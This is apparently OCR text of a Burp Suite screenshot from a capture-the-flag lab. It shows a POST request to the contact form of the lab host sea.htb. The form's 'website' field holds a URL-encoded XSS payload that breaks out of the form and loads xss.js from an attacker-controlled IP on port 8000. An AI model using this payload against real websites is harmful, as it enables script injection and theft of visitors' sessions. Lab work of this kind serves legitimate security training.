 Inspector
Notes
Inspector
Request attributes 2
Request query parameters 0
It's empty in here
Add
Request body parameters 5
Name Value
name Ron
email john@hack.htb
age 33
country IN
website /script><form+action="
Request cookies 1
Request headers 13
Response headers 7
Request
Pretty Raw Hex
\n
1 POST /contact.php HTTP/1.1
2 Host: sea.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://sea.htb/contact.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 205
10 Origin: http://sea.htb
11 Connection: keep-alive
12 Cookie: PHPSESSID=190871rn6v8k5jjdgs0lr53rjl
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 name=Ron&email=john%40hack.htb&age=33&country=IN&website=
http%3a%2f%2fsea.htb%2f%22%3e%3c%2fform%3e%3cscript%2bsrc%3d%22http%3a%2f%2f192.168.20.87%3
a8000%2fxss.js%22%3e%3c%2fscript%3e%3cform%2baction%3d%22
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Competition registration - Sea
Failed to submit form. Please try again later.
Name:
Email:
Age:
Country:
Website:
Submit
Done
3,033 bytes | 1,703 millis
Event log (22) All issues
Memory: 236.5MB